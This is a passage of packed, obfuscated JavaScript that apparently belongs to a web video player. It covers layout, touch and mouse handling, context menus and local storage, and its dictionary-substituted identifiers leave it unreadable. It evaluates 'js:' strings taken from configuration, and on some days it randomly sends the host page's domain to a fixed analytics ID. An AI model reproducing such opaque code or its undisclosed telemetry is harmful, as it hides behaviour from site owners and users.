Sr(){o.d1=1Q("1W");O(o.d1,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'Y\':v.Ss,\'1e\':v.St,\'5L\':\'3u\',"3x-22":"1Y","2a-1y":"#ku","2J-6v":v.Su+\'px\',"2l":"1Y"});o.d1.id="1eP"+v.id;if(v.Sv==1){O(o.d1,{"2J":v.Sw+"px 7d "+FF(\'1y\',v.Sx)})}if(v.Sy==1){O(o.d1,{"6l-aX":"fJ 1px dB 5H(0,0,0,0.5)"})}o.d1.C.3Y="mb";1g.1N(o.d1)}E vJ(){3f=1Q("1W");O(3f,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'1e\':\'2j\',"3x-22":"1Y","1J":0,"4W":"1J 0.1s 3l"});C=5k(C,\'mj\',\'mj\');3A=1Q("1W");O(3A,{\'1u\':\'2v\',\'2W-1c\':C.Du,\'2W-2h\':C.Sp,\'2W-1f\':C.w0,\'2W-2D\':C.D4-1,\'1G-7C\':\'5z\',\'1y\':C.D6,\'3Z-hM\':gw(C.Da),\'3Z-3B\':C.Db*1X(v.6P,1),\'l3-hZ\':C.Dc+\'px\',\'3j-1e\':"1",\'2a-1y\':46(C.mK,C.m5),\'2J-6v\':C.Dd});C.Sc?C.l1=C.Sc:\'\';if(C.l1==1){aq=1Q("1W");aq.1R=\'<1Z Y="9w" 1e="vb" mE="0 0 8 6" 8o="1.1" 3y="3m://3w.w3.3q/3V/1Z" 3y:3D="3m://3w.w3.3q/6j/3D"><eJ id="S1" 2R="1Y" 4e="\'+3W(C.mK)+\'" 4e-ep="Di" 92="0 0 8 0 4 6"></eJ></1Z>\'}1g.1N(3f);3f.1N(3A);if(C.l1==1){3f.1N(aq);O(aq,{\'1J\':C.m5})}3f.C.3Y="2f"};E Sb(){if(o.42&&v.eB==1&&!o.1M&&!2i){B f=o.42.e7();if(f.t&&f.d){o.uo=f.d;8j(f.t,f.d)}}};E Dm(x){B y=2X.4N(x*100);if(1o=="1P"){if(v.uJ>1&&!9T){y=y*v.uJ+\'%\'}}if(9T){if(o.n5){L(9T&&2u(C.3A)?C.3A+\'&ib;\':\'\')+4v(x*o.7s.5B(-1)[0]).CK(1)}if(o.RR){L(9T&&2u(C.3A)?C.3A+\'&ib;\':\'\')+o.uX}}L y};H.4T=E(){1g.3h(9C);if(bg){bg.hz("8S");bg.hz("kB");bg.hz("kA");bg.4w.3h(bg);bg=2c}if(4j){1g.3h(4j)}if(8J){1g.3h(8J)}if(1g.4w==o.29){o.29.3h(1g)}F{if(o.1F){if(1g.4w==o.1F){o.1F.3h(1g)}}}1g=2c}};B CB=E(1f){B i;B C=[];B w;B h;B 5y=G;B 4l=1;B 4y=1;B x0=0;B y0=0;B ei=4G(uT,1eN);B 1o,1l="bg";B 1L="1ev";if(1f==G){C["1u"]=\'1f\';C.h=1X(v.1F.1ee,50);C.a=1X(v.1F.1eu,0.5);C.1y=1X(v.1F.1dZ,\'#ku\')}F{C["1u"]=v.1F.1u;W(B k in v.1F){if(v.1F.2F(k)){C[k]=v.1F[k]}}}if(C.1B==0){v.1F.h=C.h=0;C.2W=C.2N="0 0 0 0";C.5u=0}C["1T"]=1;C=5k(C,\'2N\',\'2N\');if(2u(C.RT)&&o.bb){C=5k(C,\'2N\',\'RT\')}if(C.1e0==1){C.4F+=\'%\';C.5d+=\'%\'}B 1g=1Q("1W");if(C.9f==1&&C.5u==0){C.a<1?C.CO=C.a:C.CO=0.2;v.1F.a=C.a=1}F{C.9f=0}O(1g,{\'1u\':\'2v\',\'1c\':0,\'1f\':0,\'Y\':(C.mn==1||1f?\'100%\':o.cr),\'1J\':C.a,\'3x-22\':\'1Y\',\'gE\':\'tk\',\'xr\':\'1em\'});o.29.1N(1g);B bg=1Q("1W");O(bg,{\'1e\':C.h-(C.1u!=\'1f\'?C.dl+C.8K:0),\'2l\':\'4b\',\'2N-1c\':C.4F,\'2N-2h\':C.5d,\'2J-6v\':C.8t});if(C.mh>0){B mh=\'1px 7d \'+46(1X(C.1e1,\'4a\'),C.mh);if(C.1e2==1){O(bg,{\'2J-1f\':mh})}F{O(bg,{\'2J\':mh})}}1g.1N(bg);w=1g.2w;v.hY=-C.8K;if(C.5u==1||1f){if((C.1y==\'4D\'||v.1F.6V!=\'\')&&!1f&&C.dl==0){if(C.1u!=\'1f\'){v.hY=98-C.h}B 4H=\'2x:6V/CJ;ky,1e3+1e4/T/D+1e5/1e6/1e7==\';if(v.1F.6V.J("2x:6V")>-1){4H=v.1F.6V}O(bg,{\'1e\':C.h+(C.1u!=\'1f\'?v.hY:0),\'2a\':\'1b(\'+4H+\') gC-x 50% 100%\',\'2a-3B\':\'2j\'})}F{B kS=(1f?\'to 1f, \':\'to 2D, \')+46(C.1y,0)+\', \'+46(C.1y,1);O(bg,{\'2a\':\'-rQ-3l-5u(\'+kS+\')\',\'2a\':\'-3S-3l-5u(\'+kS+\')\',\'2a\':\'-ms-3l-5u(\'+kS+\')\',\'2a\':\'-o-3l-5u(\'+kS+\')\',\'2a\':\'3l-5u(\'+kS+\')\'})}}F{if(C.9f==1){O(1g,{\'im-6M\':\'9f(9w)\'});O(bg,{\'1J\':C.CO})}O(bg,{\'2a-1y\':C.1y})}if(1f){O(1g,{"4W":"1J 0.2s 6e-4u"})}H.h=E(){L C.h-(C.1u!=\'1f\'?C.8K:0)};H.c=E(){L 1g};H.s=E(1l){L C[1l]};H.g=E(x){if(1g){fZ(x){1C"w":1g.2w>0?w=1g.2w:\'\';L w;1q;1C"Y":L 1g.2w;1q;1C"1e":L 1g.3t;1q;1C"x":L 6z(1g.C.1c);1q;1C"y":L 6z(1g.C.1f);1q;1C"1J":L 1g.C.1J?1g.C.1J:1;1q;1C"1B":L 5y;1q;1C"4l":L 4l;1q;1C"4y":L 4y;1q;1C"1l":L 1l;1q;1C"x0":L x0;1q;1C"y0":L y0;1q;1C"ei":L 1l+ei;1q;7X:L I}}F{L I}};H.2o=E(1l,x){fZ(1l){1C"1B":5y=x;1q;1C"w":w=x;1q;1C"2l":O(1g,{"2l":(x&&v.kX!=1?"4b":"1Y")});5y=x;1q;1C"1T":O(1g,{"3c":"1T("+x+")"});4l=x;4y=x;1q;1C"4l":O(1g,{"3c":"4l("+x+")"});4l=x;1q;1C"4y":O(1g,{"3c":"4y("+x+")"});4y=x;1q;1C"1J":O(1g,{"1J":x});1q;1C"1c":O(1g,{"1c":x});1q;1C"1f":O(1g,{"1f":x});1q;1C"Y":O(1g,{"Y":x});1q;1C"1e":O(1g,{"1e":x});1q;1C"x":O(1g,{"1c":x});1q;1C"y":O(1g,{"1f":x});1q;1C"x0":x0=x;1q;1C"y0":y0=x;1q}};H.4T=E(){o.29.3h(1g);1g=2c}};if(1H(3o)=="5h"){RV()}o.H=H;if(3o.id){if(28.le(3o.id)){CZ()}F{28.1w(\'1e8\',kL)}}F{1H RW==\'E\'?RW():\'\'}E CZ(){if(K(3o.id)){if(28.le(3o.id)){if(!Us(28.le(3o.id))||3o.5y==1){3o.1e9==1?1D(kL,50):kL()}F{1D(CZ,50)}}}}E kL(){W(B i=0;i<1K.6d.Q;i++){if(K(1K.6d[i])){if(1K.6d[i].3p("id")==3o.id){if(1K.6d[i].3p("8P")){1K.6d[i].3p(\'2q\')}}F{if(v.1ea==1&&1K.6d[i].3p("v","3G")==1){3o.3G=0}}}}1K.6d.2n(o.H);B 2q=I;o.v0=oX(v);3o.df?3o.3O=3o.df:\'\';if(K(3o.3O)){W(B i=2;i<10;i++){if(3o.3O==i&&o[\'u\'+i]!=\'\'){v=do(v,6h.8H(hW(o[\'u\'+i])));2q=G}}}if(o.u!=\'\'&&!2q){v=do(v,(1H o.u!="3K"?6h.8H(hW(o.u)):o.u))}if(1H(1eb)!="E"){W(B 1l in 3o){if(3o.2F(1l)){if(1l.J("RQ")==0||S0(1l)){3o[1l]=2c}}}}v=do(v,3o);o.26=28.le(v.id);if(v.pV==1&&v.1ec==1&&1H(E1)=="E"){zD(o.26,"1dY");if(!E1()){1K.28.1w("8i",E1,{6Q:I})}}F{S4()}}E S4(){B E4=v.2y;if(v.1ed==1&&K(v.2y)&&K(E4)){v.2y!=\'\'?v.2y=E4:\'\'}if((!K(v.2H)||v.2H==\'\')&&v.1ef==1){1d(\'5C\');L}if(v.S5==1||v.Gm==1){1K.1w(\'8u\',E(1m){B x=1I;B y;K(1m.2x.1h)?x=1m.2x.1h:\'\';K(1m.2x.1P)?x=1m.2x.1P:\'\';K(1m.2x.S6)?y=1m.2x.S6:\'\';K(1m.2x.3p)?y=1m.2x.3p:\'\';if(y&&2u(v.S8)){B pm=v.S8.1p(/\\s+/ig,\'\').2I(\',\');if(pm.J(y)==-1){L}}if(v.Gm==1){if(1H(Ud)=="E"){Ud(1m)}}if(y&&o.aJ){if(K(1m.2x.2o)){x=1m.2x.2o}B z=3P(y,x);1K.aZ.lT({1m:y,fV:z},\'*\')}})}W(B 1l in o.kK){if(o.kK.2F(1l)){o.kK[1l]!=\'\'?o.nq+=o.kK[1l]+\' \':\'\'}}1d(o.8o+\' \'+o.nq);1K.hU=v.id;o.d=aH.Ec;o.hs=aH.1eg;if(!v.5T&&8v([o.hs],\'#1E-\')){v.5T=o.hs.1k(o.hs.J(\'#1E-\')+6)}if(aZ){B rP=I;2V{if(aZ){if(aZ.28){B r9=aZ.28.4h("Sa");W(B i=0;i<r9.Q;i++){if(r9[i].9H===1K){o.ah=r9[i];o.rW=G;v.S9!=1?O(o.ah,{"2J":"1Y"}):\'\';o.S7=o.ah.C;1d("aa")}}}F{rP=G}}}2z(dW){rP=G}if(rP){o.rW=G;1d("1eh-fO")}}o.rW&&28.gz?o.fO=28.gz.2I(\'/\')[2]:\'\';!o.S3?S2():\'\';if(1H(RZ)=="E"){if(RZ()){L}}o.aJ=G;RY();B RX=1A 5V();if(RX.1ei()==20){if(4G(1,20)==10&&v.1ej!=0){Em(o.En,o.En);1D(E(){if(1K.ga){ga(\'io\',\'UA-1ek-6\',\'2j\',{\'7m\':\'7a\',\'1el\':G});ga(\'1en\',\'RU\');ga(\'RU:1eo\',[o.d]);ga(\'7a.dD\',\'1m\',{1ep:\'DJ\',1eq:\'kL\',1er:o.d})}},km)}}if(!o.26){v.1d=1;1d(\'id "\'+v.id+\'" kN qV\');L I}o.26.1R=\'\';O(o.26,{\'2W\':0,\'1es-hZ\':\'cO\'});o.bz=o.26.3t;o.bx=o.26.2w;if(K(v.od)&&!K(v.5W)){if(K(v.od.5W)){v.5W=v.od.5W}if(K(v.od.kO)){v.kO=v.od.kO}}if(o.26.C.Y.J("%")>-1){o.1et=o.26.C.Y}if(v.5W=="8p"||o.26.C.1e.J("%")>-1){v.5W="%";o.rh=o.26.C.1e;o.bz=0}if(o.bx==0){if(o.26.C.Y.J("px")>0){o.bx=2S(o.26.C.Y)}F{if(o.26.4w.C.Y.J("px")>0){o.bx=2S(o.26.4w.C.Y)}F{if(o.26.4w.4w.C.Y.J("px")>0){o.bx=2S(o.26.4w.4w.C.Y)}}}}if(8g(v.5W).J("x")>0){o.5W=v.5W.2I("x")[0]/v.5W.2I("x")[1];if(o.bz==0){o.bz=o.bx/o.5W}}F{o.5W=0}O(o.26,{\'1u\':\'gv\',\'6l-fx\':\'oD-6l\',\'1G-7C\':\'1c\',\'-3S-o7-cg\':\'1Y\',\'Dy\':gw(\'tE-ue\'),\'9b-1e\':15,\'gE\':14*1X(v.6P,1),\'3j-1e\':\'1em\',\'RK\':\'RJ\',\'1y-RS\':\'1Y\'});if(v.aX==1){O(o.26,{\'6l-aX\':\' 0 Dz 1f3 5H(50,50,93,.1), 0 dB Dz 5H(0,0,0,.1ew)\'})}if(o.5W>0){O(o.26,{\'1e\':o.bz})}F{O(o.26,{\'1e\':o.bz==0?o.rh:o.bz})}if(o.bx==0){O(o.26,{\'Y\':\'100%\'})}o.29=1Q("1W");O(o.29,{\'1u\':\'2v\',\'6l-fx\':\'oD-6l\',\'9d\':v.tq,\'1y\':\'#4a\',\'Y\':\'100%\',\'1e\':\'100%\',\'1c\':0,\'1f\':0,\'gE\':\'tk\',\'3j-1e\':\'1em\'});if(v.Hy!=1){o.29.C.5L=\'3u\'}if(v.1f4==1){o.29.C.9d=\'cT\'}o.O=28.1Q(\'C\');o.O.1L=\'1G/O\';o.29.1N(o.O);o.29.7B("id",\'1fE\'+v.id);tf(1);if(1K.Si){B Sh=1A Si(E(e){if(e[0].DH.Q>0){W(B i=0;i<e[0].DH.Q;i++){if(e[0].DH[i]==o.29){pc()}}}});Sh.1fG(o.26,{1fH:G})}o.hu=1Q(\'aa\');4c(o.hu,{"id":"RN"+v.id,"tN":"no","1U":"RN"+v.id,"DN":"G","Ro":"G","DP-sH":"G"});O(o.hu,{\'1u\':\'2v\',\'Y\':\'100%\',\'1e\':\'100%\',\'2J\':0,\'3x-22\':\'1Y\'});if(v.2J==1){if(v.1fI==1){O(o.hu,{"6l-aX":"fJ fJ fJ "+v.Gl+"px "+v.9F+" 1fJ",\'3Y\':2})}F{O(o.26,{\'2J\':v.Gl+\'px 7d \'+v.9F})}}if(!28.1fK(\'.GW\')){B 1v="";if(v.Ra==1){W(B i=1;i<6;i++){if(2u(v[\'1y\'+i])){1v+=\'--1fL\'+i+\':\'+46(v[\'1y\'+i],v[\'4P\'+i+\'a\'])+\';\'}}}kZ("5r, 5r > *{2a:1Y;2J:0;-3S-1fM-3J: 3u;1u: sX;1f: 2j;1c: 2j;5L:5y;RK:RJ!7x;5Q-Y:1Y!7x;gS-1o: 1fN;3c-oE: 5z 5z;6l-fx:oD-6l!7x;-3S-Rz-Ry-1y: 5H(0,0,0,0);-3S-Rz-Ry-1y: cT;1G-1fO:0!7x;"+1v+"}5r 4H,5r bR,5r 6q {5Q-Y:1Y;5L: 1fP}5r > *:7u{Rx: 1Y} 5r,5r a,5r a:1fQ,5r a:1fR,5r a:hm,5r a:bc,5r a:7u{1y:#fP;3Z-3B:100%;}5r aa{2J:0}5r aa{2l:4b!7x;5Q-1e:1Y!7x;2a:cT}.GW{}5r 1Z{2N:0;2l:9I}5r GT{2l:1Y}");o.29.7B(\'1fS\',\'GW\')}o.29.1N(o.hu);o.6u?o.6u.3p(\'aJ\'):\'\';o.26.1fT=E 1fF(e){o.qH++;if(o.qH==5){v.1d=1;1d(o.8o+\' \'+o.nq+\' \'+o.np)}if(!e)B e=1K.1m;e.6Y=G;if(e.de)e.de();B x=e.op-ln(o.29);B y=e.xD-nn(o.29);if(v.1fU==1){if(K(v.qA)){if(4C(v.qA)!=\'\'){o.Gy=v.qA;K(v.TP)?o.kE=v.TP:\'\';v.qA==\'1Y\'?o.kE=o.d:\'\'}}}Hj(x,y);L I};E Hj(x,y){if(o.kE.J(o.d)==-1||v.TN==1||v.5O==1){if(!K(o.5O)){!v.tT?v.tT="4D":\'\';!v.H4?v.H4="4a":\'\';o.5O=1Q(\'1W\');B 1v;B n=0;W(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.5O==1)||i==9){if((K(v[\'rm\'+i+\'t\'])&&K(v[\'rm\'+i+\'a\'])||i==9)){1v=1Q("Gw");if(i==9){if(v.1g4!=1){1v.GB=o.Gy+(v.Tn==1?" "+o.8o:\'\')}F{1q}}F{1v.GB=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].J(",0/1")>-1||v[\'rm\'+i+\'a\'].J(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2I(\',\');1v.GB+=\' (\'+(3P(z[0].1k(4))==1?3a(\'on\'):3a(\'8p\'))+\')\'}if(v[\'rm\'+i+\'a\'].J("2Y")==0){o.kx=G;!o.2Y?o.S.SZ():\'\'}}1v.7B("i",i);T7(1v);1v.1w("2i",SO);o.5O.1N(1v);n++}}}O(o.5O,{"1G-3c":"1ga","3j-1e":"1","cm-a4":"g5","2a":46(v.tT,0.7)});if(n>1){O(o.5O,{"2W":"dB"})}o.5O.C.3Y="1g9";o.5O.na=SP;o.29.1N(o.5O)}F{4n(o.5O)}O(o.5O,{"1u":"2v","1f":y,"1c":x,"1G-7C":"1c"});B Hz=I;if(o.3k-x<o.5O.2w-20&&v.Hy!=1){O(o.5O,{"1c":x-o.5O.2w});Hz=G}if(v.1g8==1||Hz){O(o.5O,{"1G-7C":"2h"})}o.Te=x;o.T0=y;2E(o.sB);o.sB=1D(E(){2M(o.5O)},3V)}}E SP(){2E(o.sB);o.sB=1D(E(){2M(o.5O)},3V)}E SO(e){B i=e.4B.6S("i");B y;B H2=I;if(i>0){if(i==9){o.kE!=\'\'?1K.3d(o.kE):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.J("3p:")==0){if(x.J(",0/1")>-1||x.J(",1/0")>-1){B z=x.2I(\',\');B b=o.S.He(x,"3H");B u=3P(z[0].1k(4),z[1],b);js(z,u);Hg();Hj(o.Te,o.T0);H2=G}F{y=x.2I(",");3P(y[0].1k(4),(K(y[1])?y[1]:2c))}}if(x.J("2Y:")==0&&o.2Y){o.2Y.3p(x.1k(6))}if(x.J("js:")==0){y=x.2I(",");2r(y[0].1k(3)+\'(\'+(K(y[1])?\'"\'+y[1]+\'"\':\'\')+(K(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.J("1b:")==0){x=x.1p(/\\(1b\\)/g,mZ());x=x.1p(/\\(Hi\\)/g,fw(K(v.fT)?v.fT:28.gz));x=x.1p(/\\(1U\\)/g,o.g1);x=x.1p(/\\(9c\\)/g,v.9c);1K.3d(x.1k(4))}}}!H2?2M(o.5O):\'\'}}E T7(x){O(x,{"2W":"H5 dB","3Z-3B":(v.T6?v.T6:"55")*1X(v.6P,1)+"%","l3-hZ":"0.1g7","1J":0.9,"1y":v.H4});x.1w("aN",T5);x.1w("bv",T4)}E T5(e){O(e.4B,{"1J":1});O(e.4B,{"2a":46(v.tT,0.5)})}E T4(e){O(e.4B,{"1J":0.9});O(e.4B,{"2a":"1Y"})}o.1n=1A T3();if(o.1n.5p){B GZ=(v.T2==1?\'*::-3S-R-S-1M-1g6-ij {2l: 1Y!7x;-3S-GH: 1Y;}\':\'\');if(v.lW==1&&v.R2!=1&&(v.P5!=1||!o.1n.8W)&&(v.P2!=1||!o.1n.nT)){}F{if(o.1n.5p&&v.kU==1){}F{GZ+=\'bR::-3S-R-S {2l:1Y !7x;}*::-3S-R-S-1g5 {2l: 1Y!7x;-3S-GH: 1Y;}*::8s(3S-R-S-1E-ij){2l: 1Y!7x;-3S-GH: 1Y;}\'}}B 1v=28.1Q(\'C\');1v.1L=\'1G/O\';1v.1N(28.OU(GZ));o.29.1N(1v)}if(o.1n.rd){v.3G==1&&v.1g3==1?v.3G=0:\'\'}if(o.5W==0){if(o.29.3t==15&&!o.rh&&v.ON>0){O(o.26,{"1e":v.ON})}}if(K(v.nS)){v.1a.er=v.nS}if(K(v.xb)){v.1a.wX=v.xb}if(K(v.1M)){o.2A=v.1M}if(K(1K.P6)&&v.1fW==1){1K.P6(h0)}F{h0()}}E h0(){1d("h0");o.X=1A OW();if(!v.2H){v.2H="?"}if(v.pl){v.2H=v.pl+o.h1}o.wg=xp();o.Pk=0;o.5M=Ps();if(o.5M){if(41.6D("GS")!=2c){o.nI=41.6D("GS")}F{o.nI=xp();41.7Y("GS",o.nI)}if(v.GK==1){if(41.6D("HF")!=2c){o.59=41.6D("HF");if(2u(v.ek)){if(v.ek.J(o.59)>-1){o.59=2c}}}}if(v.Po==1){if(41.6D("H1")!=2c){v.e9=41.6D("H1")}}W(B i=0;i<o.dF.Q;i++){if(v[\'Pn\'+o.dF[i]]==1){if(41.6D("Pm"+o.dF[i])!=2c){}F{v[o.dF[i]+\'s\']=0}}}9Z("1g2");9Z("1g1")}o.nD=o.9g.1k(o.9g.J("://")+3);if(o.nD.J("#")>0){o.nD=o.nD.1k(0,o.nD.J("#"))}if(o.5M&&v.eB==1){o.42=1A 1g0()}if(v.pV==1){o.3J=v.1fZ;zD(o.26,"3J",G)}v.g2==1&&v.pV==1?o.g2=1A 1fY():\'\';v.ab==1?1fX():\'\';if(v.1fV==1){o.f5=1A 1fD();o.f5.du()}o.R=1A HP(v.2H);if(!o.1n.2g||v.d2==1){o.29.1w("1fm",E(){o.4M=G;o.vq=G;o.S?o.S.Of():\'\'});o.29.1w("O5",E(e){if(!o.4p){if(v.1F.9L>0){2E(o.vj);o.vj=1D(E(){if(o.4M!=o.vq){o.4M=o.vq;o.S.HI()}},v.1F.9L*2f)}F{o.4M=I}o.vq=I;if(o.S){o.S.vN()}}})}if(!o.1n.2g){o.29.1w("HH",E(e){if(!o.nU){o.4p=G}});o.29.1w("ay",E(e){if(!o.nU){o.4p=I;if(!o.6R){o.bD=I;o.h4=I}if(o.1n.gS&&o.1n.d2&&o.2k){1D(E(){o.4M=I;o.S.HI()},4i)}1D(E(){o.7u=G},4i);if(o.1n.2g&&o.S.i1()){}F{o.S?o.S.la(e.6T,e.bH):\'\'}if(v.l5==1){if(o.S.d6()){o.S.aR()}}}});o.29.1w("nG",E(e){if(!o.nU){if(K(o.S)){if(o.4p){o.S.lc(e.6T,e.bH)}F{o.S.sj()}}}})}if(o.1n.2g){1K.1w("1fC",XJ,I)}v.ho==1&&1H O1==\'E\'?o.ho=1A O1():\'\';v.1f7==1&&1H NZ==\'E\'?NZ():\'\';o.51.1w("gg",E(e){if(e.9M){o.l9=e.9M.Q}o.4p=G;o.4M=G;o.wc=I;vV("1M",e)},{6Q:G});o.51.1w("cv",E(e){if(e.9M){o.l9=e.9M.Q;if(o.l9>1){o.yT=1}}if(o.4p){o.wc=G;vV("1f8",e)}},{6Q:G});o.51.1w("gj",E(e){o.4p=I;2E(o.vj);o.vj=1D(E(){o.4M=I},(v.1F.9L>0?v.1F.9L:0.5)*2f);if(v.sV==1){B l8=1A 5V().7n();if(l8-o.9s<(v.oB?v.oB:0.3)*2f){qY(e)}}!o.wc&&o.l9<2&&o.yT!=1?kP(e):\'\';o.wc=I;o.l9=0;if(e.9M.Q==0){o.l9=0;o.yT=0}vV("5l",e)},{6Q:G});2V{1K.28.1w("ay",E(e){o.7u=I;if(!o.6R){o.bD=I;o.h4=I}if(o.4p&&o.S){o.4p=I;o.S.la(e.6T,e.bH);o.S.vN()}if(!o.4M&&!o.1n.2g&&!o.1n.tv){if(o.S){o.S.dZ();o.S.OD()}if(o.3r){o.3r.aL()}}if(o.S&&!o.yJ&&!o.4M&&o.1n.2g&&v.1f9==1){!o.S.i1()?o.S.fG():\'\'}})}2z(dW){}1K.28.1w("nG",E(e){if(o.S){if(o.4p){o.S.lc(e.6T,e.bH)}F{if(o.2k&&o.yY){o.S.sj()}}}});if(!o.1n.tv){o.29.1w("gg",E(e){o.nU=G;if(!o.1n.2g){1d("yY");o.yY=G}o.gS=G;o.4p=G},{6Q:G});o.29.1w("gj",E(e){o.gS=I;o.4p=I},{6Q:G});1K.28.1w("cv",E(e){if(o.S&&o.gS){o.S.lc(e.9M[0].op,e.9M[0].xD)}},{6Q:G})}1K.28.1w("1fa",E(e){B x=e.4B.lh.wK();if(x==\'xc\'||x==\'yd\'||x==\'Oy\'){L}F{o.S?o.S.OC(e):\'\'}});1K.28.1w("1fb",E(e){B x=e.4B.lh.wK();if(x==\'xc\'||x==\'yd\'||x==\'1W\'||x==\'Oy\'){L}F{o.S?o.S.Ow(e):\'\'}});if(o.ah){y7(aZ.28,Xz)}y7(28,Xa);E y7(x,z){B y=[\'\',\'rQ\',\'3S\',\'ms\',\'1fc\'];if(x){W(B i=0;i<y.Q;i++){x.1w(y[i]+(i<y.Q-1?"1fd":\'\'),z,I)}}}if(!K(o.hu.9H)){1d("1fe");L}F{o.hu.9H.1w(\'5J\',wO,G)}o.51.1w("2i",E(e){!o.nU?kP(e):\'\'},I);if(v.rC==1&&v.sV==1){o.51.1w("Op",qY,I)}wM();if(o.5M&&v.Ol==1){if(41.6D("yo")!=2c){o.4x.x=41.6D("yo")*1;o.4x.y=41.6D("QB")*1;o.R.hj()}}if(v.4Q){v.4Q.on==1?o.4Q=1A 1ff():\'\'}v.6u==1?o.6u=1A 1fg():\'\';v.kF==1?o.kF=1A 1fh():\'\';o.S=1A Qr();if(v.fD.Qq){o.tG=v.fD.Qo}db();eT();if(o.5M){if(v.yB==1&&v.1P!=0&&!o.1n.2g){if(41.6D("yQ")!=2c){v.1P=41.6D("yQ")}if(41.6D("n3")==1&&v.t7==1){v.4r=1}}if(v.Qn==1){B sp=41.6D("Ql");if(K(sp)){if(sp.J(\'.\')>0&&o.n5){o.X.bE(sp,1)}F{if(o.7s){B tI=8v(o.7s,sp,G);if(tI!=-1&&o.S.Qk(\'6i\')){o.ce=tI;o.R.bE(o.7s[tI])}o.S.QU()}}}}B Bc=I;if(v.xW==1){W(B j=0;j<o.fX.Q;j++){if(41.6D("eb"+o.fX[j])!=2c){v[o.fX[j]]=41.6D("eb"+o.fX[j]);Bc=G}}}if(o.1n.2g){if(!Bc){2u(v.QQ)?v.g9=v.QQ:\'\'}if(K(v.QP)){v.rM=v.QP;2u(v.QO)?v.r5=v.QO:\'\'}}}if(o.42){B f=o.42.e7();if(f.t&&f.d){o.S.nj(f.t,f.d);o.S.4V(f.t,f.d);v.1i=f.d}}o.X.5b(v.1P);if(v.4r==1){o.X.5K();o.S.5I()}if(K(v.PR)){3P("6i",v.PR)}o.aK=1A Bq();if(v.8t>0){O(o.26,{"2J-6v":(v.8t+"px")});O(o.29,{"2J-6v":(v.8t+"px")})}if(K(v.7M)){Bt("7M")}if(K(v.9N)){Bt("9N")}if(K(o.1a)){js("1a")}if(v.9B==1&&v.1fi==1){o.X.sL()}W(B i=2;i<10;i++){if(K(v["df"+i])){if(v["df"+i]=="2g"&&o.1n.2g){3P("df",i)}}}1D(wO,4i,G);1D(E(){js("aJ");if(v.4U){if(1H v.4U==\'E\'){v.4U=v.4U.7m};2r(v.4U+(v.4U.J(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E kP(e){if(o.B7[o.51]>2){L}o.fQ=G;v.oB==0?v.sV=1:\'\';if(o.rz&&v.i0==1&&!o.1n.tv){qY(e)}F{B t=(v.oB?v.oB:0.35)*2f;rr();2E(o.Px);o.Px=1D(E(){o.az=0},t+4m);if(v.sV==1||(v.rC==0&&v.2e.r4!=1)){AT()}F{o.rz=1D(AT,t)}}o.az++;oI()}E AT(){rr();if(o.1n.2g){if(o.S.i1()){o.S.sj();if(o.3g&&v.sl==1){o.X.7y();v.sl=0}if(v.1fj!=1){L}}if(o.oN){if(v.PF==1&&v.1fk==1&&o.1n.d9){L}if(v.kU==1&&v.1f6==1&&o.1n.5p){L}}}if(o.az>1&&v.2e.r4==1){o.az=0;L}o.az=0;if(v.i0==1){if((o.1n.2g&&v.1fl==1)||v.1fv==1){!o.S.i1()?o.S.fG(1):\'\'}F{if(v.3G==1&&v.Py==1){o.X.4R(0);o.S.Pz();v.Py=0}F{o.X.kP()}}}}E qY(e){rr();B y=I;if(v.2e.r4==1){if(e){if(v.2e.1fB==1&&!o.1n.2g){}F{B x;if(o.1n.2g){x=e.1fA;if(!x){if(e.Qe){x=e.Qe[0].op-ln(o.29)}}}F{x=e.1fz}if(v.zm&&v.zm!=1){x=x/v.zm}if(x){if(x<o.3k/2){if(x<o.3k*20/100){3P("4A","-"+1X(v.2e.Q9,10)*o.az);v.2e.3i==1&&v.2e.Q5==1?9r(\'4A\',0):\'\';y=G}}F{if(x>o.3k-o.3k*20/100){3P("4A","+"+1X(v.2e.Q9,10)*o.az);v.2e.3i==1&&v.2e.Q5==1?9r(\'4A\',1):\'\';y=G}}if(y){if(e.de)e.de()}}}}}if(!y){if(v.rC==1){if(v.lW==1&&o.1n.2g){}F{o.2k?o.X.9j():o.X.b4()}}}}E rr(){2E(o.rz);o.rz=1I}E wO(x){if(o.Q3!=o.29.2w){x?o.Q3=o.29.2w:\'\';wO()}F{eT()}}E eT(){B y=I;if(o.cr!=o.29.2w||o.eq!=o.29.3t){y=G}wM();if(o.S){o.S.By()}o.R.5J();y&&!o.2k?js("5J",o.cr+\',\'+o.eq):\'\'}E wM(){B xw=o.29.2w;B xh=o.29.3t;if(o.S){if(v.AI==1){if(v.1a.1u!="2D"){B x=o.S.eF("Q2")+o.S.eF("1f")+5+o.S.eF("PX")+1X(v.1fy,0);O(o.26,{"1e":x})}}if(o.S.i1()){o.zL=G}}if(o.5W>0&&!o.2k&&!o.gn){xh=xw/o.5W+1X(v.zQ,0);O(o.26,{"1e":xh})}if(!o.2k&&!o.gn&&!o.dh){o.cr=2X.4N(xw);o.eq=2X.4N(xh)}o.3k=xw;o.4I=xh;if(K(v.1U)&&o.S){v.1U!=\'\'?o.S.PW():\'\'}if(K(o.mU)){o.R.1T(o.mU)}if(o.P&&!o.2k){o.P.2C()}if(v.v8==1&&K(o.5n)){2V{o.5n.2C()}2z(e){ar.1d(e)}}o.3r?o.3r.2C():\'\';o.f5?o.f5.2C():\'\';o.6u?o.6u.3p(\'5J\'):\'\';o.b5?o.b5.2C():\'\'}E db(){o.X.uY(v);W(B x in v){if(v.2F(x)){if(x.J("1U")==0){if(v[x]!=\'\'){o.zq=v[x];o.X.db(x)}}}}o.kF?o.kF.R4():\'\'}E bZ(1b,9Q,1T){if(1b){if(1b!=\'\'){if(v.f0==1){1b=f0(1b)}if(9Q==o.2y&&1b==o.Ai){}F{if(1b.J("#"+v.bU)==0){1b=o[o.fd[0]](1b)}if(1b.J("#0")==0){1b=eU(1b)}1b=XV(1b);if(K(v.XU)&&1b.J("//")==-1){1b=v.XU+1b}B s="mD";if(1T=="4e"){s="vX"}if(1T=="1Y"){s="2j"}if(1T=="XM"){s="100% 100%"}if(1b.J(\' hG \')>0&&9Q==o.2y){o.pb=1b.2I(\' hG 